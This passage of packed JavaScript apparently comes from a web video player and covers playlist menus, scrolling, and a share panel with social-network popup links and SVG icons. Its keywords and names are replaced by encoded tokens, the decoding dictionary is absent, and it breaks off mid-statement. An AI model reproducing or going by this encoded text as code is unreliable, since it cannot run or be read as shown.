id=2e[x].1z(8);9D[x].1N=mp;f[x].n3.bJ(\'6P-\'+v.id+\'-dW-pl\');L(6U[x],{\'1A\':C.6X,\'1G-za\':\'1V\',\'1D\':C.a});n4(ax[x]);if(C.Cd==1&&I(C.sl)){L(ax[x],{\'7v\':C.sl})}6L=x;47=id;o.47=47;v.4Q=47;o.mL=6U[x].1N;o.vJ=47;h0=o.1H[id][\'j9\'];if(o.S){o.S.ka()}if(aW){aW.SL()}}}E 7a(id){B x=id==0?o.1c:o.1H[id];o.vJ=id;X(B i=0;i<f.R;i++){if(C.4d==1){1e.3x(f[i])}F{7t.3x(f[i])}f[i]=26}f=[];6L=-1;if(I(x[\'5J\'])){B y=5C.4u(x[\'5J\']).R;dU(\'f\',y);2e[y]="CX";dD(f[y],ax[y],6U[y],9D[y]);if(C.4d==1){L(f[y],{"Y":(C.p3==1?C.eV:"2q"),"1b":C.ls})}if(C.Br==1){B Cm="1px 7i 4M("+5y(C.DR)+\',\'+2A(C.Dp,1)+")";if(C.4d==1){L(f[y],{"Tt":Cm})}F{L(f[y],{"SS":Cm})}}B 1C=x.29;if(C.Cn!=1){1C=jk+1C}6U[y].1N=1C;L(6U[y],{\'4n-3D\':C.kx*2A(v.6I,1)});B p=x[\'j9\'];f[y].1v(bZ,6e);f[y].1v(bR,5k);f[y].1v(6V,E(){Du(p)});x=x[\'5J\']}B y=5C.4u(x).R;6s=[];ej=[];if(aW&&C.4d!=1){aW.5Y(7t);if(y>v.1c.aW){aW.bJ(C,7t)}}X(B i=0;i<y;i++){dU(\'f\',i);2e[i]="1c"+x[i].id;if(!I(o.dn[x[i].id])&&!I(x[i].5J)){6s[x[i].id]=i;ej[x[i].id]=i}dD(f[i],ax[i],6U[i],9D[i]);if(C.4d==1){if(C.7I==0){L(6U[i],{\'Y\':C.eV-C.zN-C.zG});2Q(9D[i])}L(f[i],{"Y":(C.p3==1?C.eV:"2q"),"1b":C.ls})}if(C.Br==1&&i<y-1){B mX=1K("1R");f[i].1I(mX);if(C.4d==1){L(mX,{"1o":"2c","1d":0,"2a":0,"Y":1,"1b":"100%","2f":8S,"7k":"1V"})}F{L(mX,{"1o":"2c","2H":0,"1a":0,"Y":"100%","1b":1,"2f":8S,"7k":"1V"})}}6U[i].1N=x[i].29?x[i].29:\'&hH;\';if(v.du==1&&v.8H==1&&x[i].id){if(o.ud){if(o.ud.K(x[i].id)>-1){x[i].jF=1}}}if(I(x[i].jF)){if(x[i].jF==1){o.dn[x[i].id]=G;k3(i)}}if(I(x[i].5J)){9D[i].1N=F8;L(9D[i],{"1A":C.1A})}f[i].1v(bZ,6e);f[i].1v(bR,5k);f[i].1v(6V,7h);f[i].1v("aJ",bq);if(I(o.dn[x[i].id])){k3(i)}if(47==x[i].id){eo(i)}if(h0==x[i].id){L(6U[i],{\'1A\':C.6X});L(9D[i],{\'1A\':C.6X});n4(ax[i])}}3b();6A=J;o.S?o.S.6n():\'\'}E n4(x){if(3U(C.EJ)&&x){L(x,{"2f-6z":"2V-5T(4M(0, 0, 0, "+(1-C.EJ*1)+") 0 0)"})}}E kV(x,y,z,x1,y1,x2,y2,x3,y3,x4,y4){B ww=(C.4d==1?\'F1\':\'100%\');B hh=(C.4d==1?\'100%\':\'F1\');L(x,{\'1o\':\'2c\',\'2o\':\'9c-3W\',\'Y\':ww,\'1b\':hh,\'1G-7H\':\'5G\'});if(C.Ew==1){L(x,{\'2f\':\'-qE-2V-5T(\'+y+\')\',\'2f\':\'-3F-2V-5T(\'+y+\')\',\'2f\':\'-ms-2V-5T(\'+y+\')\',\'2f\':\'-o-2V-5T(\'+y+\')\',\'2f\':\'2V-5T(\'+y+\')\',})}if(C.4d==1||o.1q.2i){L(x,{\'4c\':\'3q\'})}F{L(x,{\'3q-1Q\':\'1V\'})}if(C.oY==1){L(x,{\'6R-Y\':C.ku+\'px!7M\'})}if(z=="1d"){L(x,{\'1d\':-1,\'1a\':0})}if(z=="2H"){L(x,{\'2H\':-1,\'1a\':0})}if(z=="1a"){L(x,{\'1d\':0,\'1a\':0})}if(z=="2a"){L(x,{\'1d\':0,\'2a\':0})}if(z=="2a"||z=="1a"){L(x,{\'1G-7H\':\'1a\',\'2I-1d\':1T.3h/2-10})}x.1N="<5G><1R "+(C.Ed==1?"Tf=\'H.C.7v=\\"#"+C.Er+"\\"\' Td=\'"+(C.CN==1?"H.C.7v=\\"#"+C.CK:"H.C.2f=\\"1V")+"\\"\'":"")+" C=\'3q-1Q:2q;4c:3q;Y:bU;1b:bU;2N-6G:bU;"+(C.CN==1?"2f-1A:#"+C.CK+";":"")+(z=="1d"?"2L-1d:bt;":"")+(z=="2H"?"2L-1d:bt;":"")+(z=="2a"?"2L-1a:rc;":"")+(z=="1a"?"2L-2a:rc;":"")+"\'><22 Y=\'20\' 1b=\'20\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\'><g><2Y x1=\'"+x1+"\' y1=\'"+y1+"\' x2=\'"+x2+"\' y2=\'"+y2+"\' 2U=\'#"+C.n9+"\' 2U-Y=\'"+C.mK+"\' 2U-au=\'4z\'/><2Y x1=\'"+x3+"\' y1=\'"+y3+"\' x2=\'"+x4+"\' y2=\'"+y4+"\' 2U=\'#"+C.n9+"\' 2U-Y=\'"+C.mK+"\' 2U-au=\'4z\'/></g></22></1R></5G>"}H.aM=E(){if(C.k9==1){aM()}};E CS(){if(f3){aM()}}E aM(e){if(C.k9==1&&!4t){if(C.4d==1){B h=1e.Yk;B m=1T.2l+C.8p+C.8e;B t=1e.bF}F{B h=1e.IB;B m=1T.3h;B t=1e.es}if(h>m){if(t>0){if(!6B(6m)){1B(6m);B m1=1y 5X({"mc":6m,"1E":"9o","to":1,"1i":0.3,"me":"6m"})}}F{if(6B(6m)){B m2=1y 5X({"mc":6m,"1E":"9o","to":0,"1i":0.3,"me":"6m","1u":G})}if(e){e.dO<0?e.aD():\'\'}}if(t<h-m-10){if(!6B(6i)){1B(6i);B m3=1y 5X({"mc":6i,"1E":"9o","to":1,"1i":0.3,"me":"6i"})}}F{if(6B(6i)){B m4=1y 5X({"mc":6i,"1E":"9o","to":0,"1i":0.3,"me":"6i","1u":G})}if(e){e.dO>0?e.aD():\'\'}}}F{1u(6m);1u(6i)}}}E DN(){B x=1e.es+1T.3h-60;B m=1y 5X({"mc":1e,"1E":"aI","to":x,"1i":0.3,"me":"DO","7G":"dC"});1J(aM,2j)}E DP(){B x=1e.es-1T.3h+60;B m=1y 5X({"mc":1e,"1E":"aI","to":x,"1i":0.3,"me":"Ym","7G":"dC"});1J(aM,2j)}E kf(1r){3a(o.hg);1r.cj()}E DW(){B x=1e.bF+(1T.2l+C.8p+C.8e)-60;B m=1y 5X({"mc":1e,"1E":"l5","to":x,"1i":0.3,"me":"Yp","7G":"dC"});1J(aM,2j)}E E0(){B x=1e.bF-(1T.2l+C.8p+C.8e)+60;B m=1y 5X({"mc":1e,"1E":"l5","to":x,"1i":0.3,"me":"Dn","7G":"dC"});1J(aM,2j)}E Du(x){if(x==\'\'){7a(0)}F{if(I(o.1H[x])){7a(x)}}2M=\'\'}E k3(x){9D[x].1N=\'\';L(6U[x],{\'1A\':C.DF});if(C.Dw==1){L(6U[x],{\'1G-za\':\'2Y-Yu\'})}if(C.Bj>-1){L(6U[x],{\'1D\':C.Bj})}f[x].n3.5Y(\'6P-\'+v.id+\'-dW-pl\');L(ax[x],{\'7v\':C.zA});if(C.zu>-1){L(ax[x],{\'1D\':C.zu})}}E zr(i){if(I(6k[i])){c7();if(8x("4R",i)==0){o.W.8g(6k[i].1z(7))}if(8x("8f",i)==0){o.W.fj(6k[i].1z(10))}if(8x("4x",i)==0){!o.5l?o.5l=1y n5():\'\';o.5l.kE(6k[i].1z(8))}if(8x("dK",i)==0&&v.8A==1){o.8A.Ec(6k[i].1z(7))}if(8x("2u",i)==0){o.2u?o.2u.3R(kd[i]):\'\';cE()}if(8x("1A",i)==0){dV();5q(0,0,3O[i])}X(B p in o.6q){if(o.6q.2r(p)){if(8x(p,i)==0){o.Q.Lu(p,i)}}}if(8x("9b",i)>0){if(5z[i].1N==2T(\'bw\')){8E(2M+\'0\');9r(gK);if(2M=="lU"){8E("D0")}dZ()}F{if(2M=="pN"&&C.zm==1){8E(\'zm\',i);9r(gK);dZ()}}}if(8x("5j",i)==0){o.W.d1(6k[i].1z(5));jL();1J(cE,4i)}}};H.jL=E(){jL()};H.OQ=E(x){X(B i=0;i<2e.R;i++){if(2e[i]==x){O G}}O J};E jL(){X(B i=0;i<2e.R;i++){if(2e[i]=="5j"){9r(i);if(2M==\'5j\'){dV();5q(i,0)}}}}E dU(x,i,ek){if(I(2m(x))){2m(x)[i]=1K("1R");if(i<2||x=="f"||2M!=\'4R\'||ek==1){if(C.4d==1){1e.1I(2m(x)[i])}F{7t.1I(2m(x)[i])}}F{if(C.4d==1){1e.yz(2m(x)[i],2m(x)[i-1])}F{7t.yz(2m(x)[i],2m(x)[ek==2?i-2:i-1])}}if(x==\'f\'){4f(2m(x)[i],{\'nj\':i})}if(x==\'f2\'){4f(2m(x)[i],{\'cD\':i})}2m(x+\'bg\')[i]=1K("1R");2m(x)[i].1I(2m(x+\'bg\')[i]);2m(x+\'4C\')[i]=1K("1R");2m(x)[i].1I(2m(x+\'4C\')[i]);L(2m(x+\'4C\')[i],{\'1o\':\'2c\',\'2a\':0,\'1d\':0,\'Y\':\'100%\',\'1b\':\'100%\',\'7k\':\'1V\'});2m(x+\'29\')[i]=1K("1R");2m(x)[i].1I(2m(x+\'29\')[i]);2m(x+\'6l\')[i]=1K("1R");2m(x)[i].1I(2m(x+\'6l\')[i]);if(i>0&&x=="f2"&&is=="1m"&&C.Af==0){2Q(2m(x+\'6l\')[i])}}};E dD(x,dg,jZ,yM,XP){L(x,{\'1o\':\'it\',\'2a\':0,\'1d\':0,\'4c\':\'3q\',\'1b\':\'2q\',\'Y\':\'100%\',\'7b\':\'3z\',\'2o\':\'3W\',\'2Y-1b\':\'1.XQ\'});if(C.zE&&C.4d==1){L(x,{\'XR\':C.zE})}if(C.4d==1){L(x,{\'2o\':\'9c-3W\',\'bn-7H\':\'1d\',\'b0-9f\':\'aN\'})}L(dg,{\'1o\':\'2c\',\'2a\':0,\'1d\':0,\'Y\':\'100%\',\'1b\':\'100%\',\'7v\':C.6J,\'1D\':C.6Z,\'7k\':\'1V\',\'4V\':\'1D 0.2s 7G-9u,2f .2s 7G-9u,aH .2s 7G-9u\'});L(jZ,{\'1o\':\'it\',\'2a\':0,\'1d\':0,\'aY\':(C.7H?C.7H:\'1a\'),\'1A\':C.1A,\'2I-1d\':C.jP,\'2I-2a\':C.zG,\'2I-2H\':C.XV,\'2I-1a\':C.zN,\'7k\':\'1V\',\'1D\':C.a,\'4V\':\'1D 0.2s 2V,1A 0.2s 2V\',});L(yM,{\'1o\':\'it\',\'2a\':0,\'1d\':0,\'aY\':(C.Fj?C.Fj:\'2a\'),\'2I-1d\':C.jP,\'2I-2a\':C.zG,\'2I-1a\':C.zN,\'7k\':\'1V\',\'4n-3D\':C.6b*2A(v.6I,1),\'1D\':C.a,\'1A\':C.6X,\'4V\':\'1D 0.2s 2V,1A 0.2s 2V\'});if(C.oY==1){L(x,{\'6R-Y\':C.ku+\'px!7M\'});L(jZ,{\'6R-Y\':(C.ku-70)+\'px!7M\'})}F{if(C.4d==1){if(C.p3==1){L(x,{\'Y\':C.eV});L(jZ,{\'Y\':C.eV-70})}}F{L(jZ,{\'b0-9f\':\'de\'});L(yM,{\'b0-9f\':\'de\'})}}}E dZ(){X(B i=1;i<f.R;i++){if(I(f[i])){if(C.4d==1){f[i].C.2o="9c-3W"}F{f[i].C.2o="3W"}}}c7();dV();3b();2M=\'\';gK=-1};E dV(){X(B j=0;j<f2.R;j++){if(f2[j]){if(C.4d==1){1e.3x(f2[j])}F{7t.3x(f2[j])}f2[j]=26}}f2=[];2M=\'\'}E Iv(){O 1e.2l};H.jB=E(){p7()};E p7(){if(is=="1c"){if(C.4d==1||C.EE==1){B x=o.3c-C.5c-C.4y;L(1T,{\'Y\':x});L(1e,{\'Y\':x});7t?L(7t,{\'Y\':x}):\'\'}o.3u?o.3u.3b():\'\'}}E 3b(){if(!4t){if(is=="1m"){o.S?o.S.yI():\'\';B x=C.EI==1&&f.R>1?f[1]:f[0]}if(is=="1c"){p7();o.S?o.S.jB():\'\';B x=f[0];if(v.w1==1){s0()}}f.R>1&&!x?(f[1]?x=f[1]:\'\'):\'\';f.R>2&&!x?(f[2]?x=f[2]:\'\'):\'\';if(x){x.2l==0&&f2.R>0?x=f2[0]:\'\'}if(1e.2l-1e.z5>0&&x&&C.4d!=1){if(I(6m)){L(6m,{"Y":7t.2l})}if(I(6i)){L(6i,{"Y":7t.2l})}C.pz=(1e.2l-x.2l)-(1e.z5-x.z5)}F{C.pz=0}}};E Bh(){B x=0;B y=0;B z=\'\';X(B i=1;i<f.R;i++){if(I(f[i])){if(f[i].C.3v=="4w"){x++;y=i;z=2e[i]}}}O[x,y,z]}H.Bo=E(){ki=G;H.1B();bC=2;kv()};E EL(x){ki=!ki;kv(x)}E kv(){dZ();X(B i=0;i<2e.R;i++){if(2e[i]=="4x"){5q(i,bC)}}}E c7(){3a(AR);AR=1J(E(){o.yP=J},3J)}E AP(){B x=2M;dZ();X(B i=0;i<2e.R;i++){if(2e[i]==x){5q(i,0)}}}E cE(x){if((is==\'1c\'&&v.1c.Zo==1)||(is==\'1m\'&&v.1m.bc==1)){O}if(is==\'1c\'&&v.1c.3u==1&&v.1c.Zr!=1){o.3u?o.3u.cQ():\'\';f3=J}F{if((x!=1||(C.Zs==1&&C.bc==1))&&!o.1q.tv){B m=1y 5X({"mc":1T,"1E":"9o","to":0,"1i":0.1,"me":is,"7G":"Iu"});jX=1J(E(){L(1T,{"3v":"3z","1D":0,"1d":-3J});f3=J},4i)}F{L(1T,{"3v":"3z","1D":0,"1d":-3J});f3=J}}if(is==\'1c\'){if(v.1c.EU==1&&o.S){o.S.AE("1l","1c",G)}}2S(oE)};H.c=E(){O 1T};H.co=E(){if(1T.er(1e)){O 1e}};H.s=E(1k){O C[1k]};H.ss=E(1k){O C};H.1B=E(){dZ();3a(jX);f3=G;if(is==\'1c\'&&v.1c.3u==1){o.3u?o.3u.zd():\'\'}F{L(1T,{"3v":"4w","1D":1,"4V":"1D 0.2s 2V"});B x=Bh();if(x[0]==1){if(x[2]=="4R"||x[2]=="8f"||x[2]=="4x"||x[2]=="5j"||x[2]in o.6q||x[2].K("9b")>0){5q(x[1],0)}}}if(o.S){is==\'1m\'?o.S.yI():\'\';if(is==\'1c\'){o.S.jB();if(v.1c.EU==1){o.S.AE("1l","1c",J)}}}if(o.1q.7L){L(1e,{\'8D-Y\':\'2q\'});if(C.4d!=1){L(7t,{\'8D-Y\':\'2q\'})}}ha=G;2S(oI);oI=5t(EY,100)};E EY(){2S(oI);ha=J}H.5M=E(i){5q(i,1)};H.1u=E(x){cE(x)};H.Kx=E(){if(o.3u){o.3u.aG()}};H.8g=E(){X(B i=0;i<2e.R;i++){if(2e[i]=="4R"){9r(i);if(o.3B.R>1){1B(f[i])}if(2M==\'4R\'){dV();5q(i,bC)}}}};H.ic=E(){X(B i=0;i<2e.R;i++){if(2e[i]=="6D"){9r(i)}}};H.le=E(x){X(B i=0;i<2e.R;i++){if(2e[i]==x){9r(i);if(o[\'eO\'+x]){if(o[\'eO\'+x].R>1){1B(f[i])}}if(2M==x){dV();5q(i,bC)}}}};H.kE=E(){X(B i=0;i<2e.R;i++){if(2e[i]=="4x"){9r(i);if(o.cs){if(o.cs.R>0){B x=J;if(o.9I){X(B y=0;y<o.9I.R;y++){if(o.9I[y]!=\'\'){x=G;1p}}}F{x=G}x?1B(f[i]):\'\'}}if(2M==\'4x\'){dV();5q(i,0)}}}};H.Cf=E(x){o.1c=x;7a(0);if(I(v.4Q)){if(v.4Q.K("x-")!=0){X(B y in o.1H){if(o.1H.2r(y)){if(o.1H[y].fD==v.4Q){v.4Q=y}}}}if(I(o.1H[v.4Q])){hq(o.1H[v.4Q]);B y=o.1H[v.4Q][\'dz\'];eo(y);if(v.1c.rO==1&&C.3u!=1){7a(0);1J(E(){3b()},4k)}F{1J(E(){eU(y);3b()},4k)}v.4Q=1X}F{eo(0)}}F{eo(0)}if(C.3u==1){if(!I(o.3u)){o.3u=1y ZE()}}};H.P6=E(x){if(I(o.1H[x])){hq(o.1H[x]);5q(o.1H[x][\'dz\'],0);eU(o.1H[x][\'dz\'])}};H.sD=E(x){if(I(o.1H[x])){hq(o.1H[x]);if(o.1H[x]["2z"]){eo(o.1H[x][\'dz\']);oM(x);o.W.fH(o.1H[x]["2z"],1);oN(x);eU(o.1H[x][\'dz\']);if(o.3u){o.3u.nA()}}F if(o.1H[x]["5J"]){7a(x)}}};E Dq(x){if(I(o.1H[x])){h0=\'\';7a(0);hq(o.1H[x]);oM(x);5q(o.1H[x][\'dz\'],0);oN(x)}};H.cS=E(){oO=G;B x=2O(6L)+1;if(47!=\'\'){o.dn[47]=G;6s=xM(6s,47)}if(v.6s==1){x=A3(6s);if(x==26){if(v.Zz==1||v.1c.hE==1){ej.MC(E(a,b){O 2G.46()-0.5});X(B x in ej){if(ej.2r(x)){6s[x]=ej[x]}}x=A3(6s)}F{o.W.S8()}}}F{if((2e[x]=="CX"||6L==-1)&&47!=\'\'){B y=5C.4u(o.1H).K(47);if(y<5C.4u(o.1H).R){B z=o.1H[5C.4u(o.1H)[y+1]];if(z){if(I(z.5J)){z=o.1H[5C.4u(o.1H)[y+2]]}H.sD(z.id);x=-1;o.W.2W()}}}}if(x>-1){5q(x,0);eU(x)}};E eU(x){if(f[x]&&!4t){if(C.4d==1){B to=f[x].jc-20;B m=1y 5X({"mc":1e,"1E":"l5","to":to,"1i":0.3,"me":"Dn","7G":"dC"})}F{B to=f[x].Mj-1T.3h/2+20;B m=1y 5X({"mc":1e,"1E":"aI","to":to,"1i":0.3,"me":"DO","7G":"dC"})}1J(aM,2j)}}E A3(4G){B 4u=5C.4u(4G);B x;X(B i=0;i<4u.R;i++){x=4G[4u[4u.R*2G.46()<<0]];if(x){1p}}O x};H.6q=E(x){AB(x)};E AB(x){j2[x]>-1?9r(j2[x]):\'\';if(6h[0]){if(2M==\'1M\'){6h[0].1N=2G.4z(o.43.x*100)+\'%\'}F{6h[0].1N=m9(2M)}}};E m9(x){if(x=="1M"){O 2G.4z(o.43.x*100)+\'%\'}F{O 2G.4z(2A(o.aL[x],o.6q[x])*100)+\'%\'}}H.eR=E(){if(v.6s==1){O 5C.4u(6s).R>0}B x=J;if(o.1H){x=5C.4u(o.1H).K(47)<5C.4u(o.1H).R-1}O x};H.sB=E(){if(I(o.ja)){Dq(o.ja)}};H.ik=E(){B x=6L>0;if(o.1H){B y=5C.4u(o.1H);B z=y.K(47);x=z>0;if(z==1){if(I(o.1H[y[0]].5J)){x=J}}}O x};H.sj=E(){O I(o.1H)};H.ey=E(){pH=G;if(H.ik()){B x=2O(6L)-1;if(x<0){B y=5C.4u(o.1H).K(47);if(y>0){B z=o.1H[5C.4u(o.1H)[y-1]];if(z){if(I(z.5J)){z=o.1H[5C.4u(o.1H)[y-2]]}if(z){H.sD(z.id);o.W.2W()}}}}F{5q(x,0);eU(x)}}};H.sA=E(){if(6L>0){eU(6L)}};E 8x(x,i){O 6k[i].K(x)};E hq(x){if(x[\'w9\']!=-1){hq(o.1H[x[\'j9\']]);7a(x[\'j9\'])}F{7a(0)}};H.g=E(x){ca(x){1w"Y":O Iv();1p;1w"1b":O 1T.3h;1p;1w"1d":O C.9g;1p;1w"Ri":O 1e.IB;1p;1w"Rh":O C.fe;1p;1w"x":O 5F(1T.C.1a);1p;1w"y":O 5F(1T.C.1d);1p;1w"1D":O 1T.C.1D;1p;1w"1B":O f3;1p;1w"5M":O gK;1p;1w"1k":O 1k;1p;1w"cq":O 1k+cq;1p;1w"6A":O 6A;1p;1w"1c":O is=="1c";1p;1w"Af":O mp;1p;1w"cF":O o.1H[o.cF]?o.1H[o.cF].29:\'\';1w"d2":O v.d2?v.d2:\'\'}};H.P3=E(){47=\'\';v.4Q=\'\'};H.6A=E(){if(is=="1m"){B x=0;X(B i=1;i<11;i++){if(2e[i]=="4R"){B y=o.3B.R;if(I(v.dx)){B z=v.dx.2E(",");X(B j=0;j<z.R;j++){if(o.3B.K(z[j])>-1){y--}}}if(y>0){if(y>1||(y==1&&o.3B!=1&&C.Ik==1)){x++}}}if(2e[i]=="6D"){if(o.6D){x++}}if(2e[i]=="7s"){if(o.2F==\'dM\'||v.7s){x++}}if(2e[i]=="8f"){if(o.94.R>0){x++}}if(2e[i]=="dK"&&v.8A==1){if(o.nU.R>0){x++}}if(2e[i]=="4x"){if(I(o.9I)){X(B s=0;s<o.9I.R;s++){if(o.9I[s]!=\'\'){x++;1p}}}if(x==1&&o.Ii==1){x=0}if(v.nl==1&&v.tY==1){x++}}if(2e[i]=="5j"){if(o.2F!="4U"){x++}}if(2e[i]in o.6q||2e[i]=="2u"||2e[i]=="1A"){x++}if(2e[i]){if(2e[i].K("9b")>0){x++}}if(v.1m[is+i+\'1u\']==1){x--}}O x==0}F if(is=="1c"){O f.R==0}F{O 6A}};H.4H=E(){if(1T.5R==o.1W){1T.3x(1e);o.1W.3x(1T);o.3u?o.3u.4H():\'\';1T=26;1e=26;4t=G}}};B Aw=E(1f){B 1e;B 1j;B f8;B k8=J;B 5M=J;B 3O=v.JV==1&&I(v.Ie)?5g(v.Ie):"#3T";B JW=v.JV==1&&I(v.JU)?5g(v.JU):"#4g";B sh=[];B gZ=["FS","H6","Zg","YL","XH","WG","XG","ok"];X(B i=1;i<=15;i++){if(I(v["2u"+i])){uR(v["2u"+i])}}if(!I(v.JR)){v.JR="nB"}if(!I(v.JO)){v.JO="os"}if(!I(v.AT)){if(v.hb=="ru"){v.AT="vk"}if(v.hb=="en"){v.AT="iL"}}if(I(v.8B)){v.Wh="8B"}if(I(v.1f)){v.Wi="1f"}H.zd=E(){if(!k8){1e=1K("1R");pO(1e);L(1e,{"2f":5y(JW,0.8),"1A":3O});1e.C.3X="3J";B 7U=1K("1R");L(7U,{"1o":"2c","1d":15,"2a":15,"4c":"3q","2I":5});7U.1N="<22 Y=\'20\' 1b=\'20\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\'><g><3L d=\'Wk.5,3.5 L3.5,16.5 Kc.5,3.5 Z\' 2U=\'"+3O+"\' 2U-Y=\'3\' 2U-au=\'nK\'></3L><3L d=\'M3.5,3.5 Kc.5,16.5 L3.5,3.5 Z\' 2U=\'"+3O+"\' 2U-Y=\'3\' 2U-au=\'nK\'></3L></g></22>";if(o.1q.2i){7U.1v("bT",E(1r){aG()})}F{7U.8O=aG}7U.C.3X=10;B 2P=1K("1R");L(2P,{"1o":"2c","1d":((v.K9*100)+\'%\'),"1a":0,"Y":"100%","1G-7H":"5G","1A":3O});2P.1N=(v.K8==1?2T("2u")+\'<br><br>\':\'\')+(I(v.1f)?\'<a 7y="\'+v.1f+\'" C="1G-za:1V;1A:\'+3O+\';Lw:0;b0-9f: de;hn-ff:1px;2o:3W" 4q="lz" id="nP\'+v.id+\'">\'+v.1f+\'</a>\':\'\');o.1W.1I(1e);1e.1I(7U);1e.1I(2P);L(o.1T,{\'-3F-iu-ix\':\'2q\'});if(I(v.1f)){nq("nP"+v.id)}1j=[];B 22;X(B i=1;i<=15;i++){if(I(v["2u"+i])){22=ut(v["2u"+i]);if(v["2u"+i]!=""&&22&&22!=\'\'){1j[i]=1K("1R");L(1j[i],{"2o":"9c-3W","4c":"3q"});B m=((v.lv*20-20)+v.JZ*1)/2;B nL=0;if(v["2u"+i]=="vk"||v["2u"+i]=="8B"){nL=v.lv*3}L(1j[i],{"2L-1a":m+nL,"2L-2a":m+nL,"2L-1d":m+20,"Y":20,"1b":20});1j[i].1N="<22 Y=\'20\' 1b=\'20\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\'><g>"+22+"</g></22>";2P.1I(1j[i]);1M(i,v.lv);1j[i].i="i"+i;1j[i].iv=6e;1j[i].ip=5k;1j[i].8O=7h}}}f8=1K("1R");L(f8,{"2o":"3W","Y":"100%","1G-7H":"5G","2L-1d":m+15});2P.1I(f8);k8=G}F{4J(1e);L(o.1T,{\'-3F-iu-ix\':\'2q\'});if(I(v.1f)){nq("nP"+v.id)}}if(o.1L){o.8Y=G;o.W.3p()}5M=G};E aG(){if(o.8Y){o.W.2W()}cQ()}E cQ(){if(I(1e)){2Q(1e);o.8Y=J;5M=J;f8.1N=\'\';L(o.1T,{\'-3F-iu-ix\':\'1V\'})}}H.cQ=E(){cQ()};E 6e(){if(I(H.i)){B i=H.i.1z(1)*1;if(v.nF>-1){1M(i,v.nF)}}}E 5k(){if(I(H.i)){B i=H.i.1z(1)*1;if(v.nF>-1){1M(i,v.lv)}}}E 7h(e){if(I(H.i)){B i=H.i.1z(1)*1;zf(v["2u"+i])}}H.3R=E(x){if(x.K("1f")>-1){if(v[x]){B y=v[x].1t("{1i}",2O(o.Q.1i()));ob(y);o.9S.9i(2T("j5"),2)}}zf(x,G)};E uR(x){if(1f(x)==\'\'){2X{sh[x]=2m(\'1y Ww\'+x+\'()\')}2B(e){}}}E zf(y,z){B x=1f(y);if(gZ.K(y)>-1){if(sh[y]){x=sh[y].2u()}}if(y=="8B"&&I(v.8B)){if(I(v.lr)){v.lr=v.lr.1t(/6P\'qt/ig,\'"\')}ob((I(v.K0)?v.K0.1t(/6P\'qt/ig,\'"\'):\'\')+\'<9m Y="\'+(v.yV==1?v.JY:2O(o.aQ))+\'" 1b="\'+(v.yV==1?v.JE:2O(o.bu))+\'" 3d="\'+v.8B+\'" WC="0" uo\'+(I(v.lr)?\' \'+v.lr:\'\')+\'></9m>\'+(I(v.Jh)?v.Jh.1t(/6P\'qt/ig,\'"\'):\'\'));if(z){o.9S.9i(2T("j5"),2)}F{f8.1N=2T("j5");if(I(v.1f)){nq("nP"+v.id)}}}x!=\'\'?Jb(x,\'W8\',4k,4k):\'\'}E 1f(y){B x=\'\';if(y=="nB"){x="8N://3i.nB.7d/yO/yO.J6?u="}if(y=="os"){x="8N://os.7d/VG/VH?1f="}if(y=="iL"){x="8N://VI.iL.7d/2u?1f="}if(y=="vk"){x="8N://vk.7d/2u.J6?1f="}O x}E 1M(i,x){L(1j[i],{"2D-lx":\'50% 50% rc\'});L(1j[i],{"2D":"1M("+x+")","4V":"2D 0.1s 2V"})}E Jb(1f,29,yU,zO){B Jm=(bh.1b/2)-(zO/2);B JD=(bh.Y/2)-(yU/2);23.5M(1f+d8(I(v.1f)?v.1f:o.7y),\'yO\',\'1d=\'+Jm+\',1a=\'+JD+\',1F=0,7B=0,Y=\'+yU+\',1b=\'+zO)}E nq(G7){B zs=1O,1G=zs.8K(G7),e6,ns;if(1G){if(zs.7f.Gc){e6=1O.7f.Gc();e6.VR(1G);e6.ix()}F if(23.Gk){ns=23.Gk();e6=1O.VF();e6.VV(1G);ns.VW();ns.VZ(e6)}}}E ut(x,cl){if(x=="nB"){O"<3L d=\'FM,6.lY gp.lP,6.lY gp.lP,5.W4 4I.lP,4.W6 12.WE,4.CJ 12.Xc,4.CJ CF.Gt,4.CJ CF.Gt,2.Xh gp.Xo,2 C9.Xq,2 8.mu,3.Xr 8.mu,5.Xu L8.mu,6.lY L7,6.lY L7,9.oo L8.mu,9.oo L8.mu,17.FK gp.lP,17.FK gp.lP,9.oo CF.Xy,9.oo Fz,6.lY Z\' 3k=\'"+(cl?cl:3O)+"\' 3k-af=\'cz\'></3L>"}if(x=="os"){O"<3L d=\'M7.Hk,15.ov 53.XA,15.ov 15.ot,11.XB 15.ot,7.XD 9H.ot,7.XE 15.ot,7.XF 15.Xs,7.Xb 9H.WW,7.Xa 16.FO,6.WI 16.WK,6.WM 9H.WN,6.WP 15.WQ,6.WR 14.WT,6.WU 9H.WV,6.WX 15.WY,5.WZ 16.FO,5.X2 9H.X5,5.X6 15.X7,5.X8 14.X9,5.YC 5Z.X4,4.X3 11.X1,4.WH 10.WS,5.WO 4L.WL,6.WJ 9.XC,7.Xt 10.Xd,8.Xp C8.Xn,8.Xm 6.Xl,7.Xk 4.Xj,5.Xi C4.Xg,6.Xf 4.Xe,8.WF 5.Wa,8.W7 C5.W5,8.W3 4.W1,8.W0 4.BP,8.VY L4.BP,8.VT C4.BP,9.W9 5.Wy,10.Wv 6.Wt,11.Wr C6.Wp,11.Wm 5.Wl,11.Wf 5.Wd,11.Wc C5.Zf,12.Zb 6.Z8,12.Z7 7.Z6,12.Z5 C6.Z1,13.YM 5.YY,13.BK 4.YX,13.BK C4.YV,13.BK 4.YQ,13.YO 4,13.Zh C5.Z2,14.Zi 6.ZM,15.ov 7.Hk,15.ov\' 3k=\'"+(cl?cl:3O)+"\' 3k-af=\'cz\'></3L>"}if(x=="iL"){O"<3L d=\'uq.ij,8.Cj nv.ij,11.GL 4L.ij,11.GL 12.ZH,11.GH 13.ZG,11.GH 53.ZF,12.ZD 11.ZC,13.Cq 10.ij,13.Cq C8.Zy,13.Cq 6.Cp,11.Zv 6.Cp,10 C6.Cp,8.Zq 8.Zp,6.Cl 10.ij,6.Cl 4I.Zn,6.Cl 11.Zm,6.Zl 12.YK,7.Yf 53.YJ,6.1qP 12.Y9,6.Y8 14.Y7,5.Y6 5Z.Y5,4.XX 11.XJ,4 10.Hb,4 C6.Hc,4 4,6.XU 4,10 C4,13.XT 6.Hc,16 10.Hb,16 9H.XO,16 16.XL,11.XK 15.Yd,8.Cj nv.ij,8.Cj Z\' 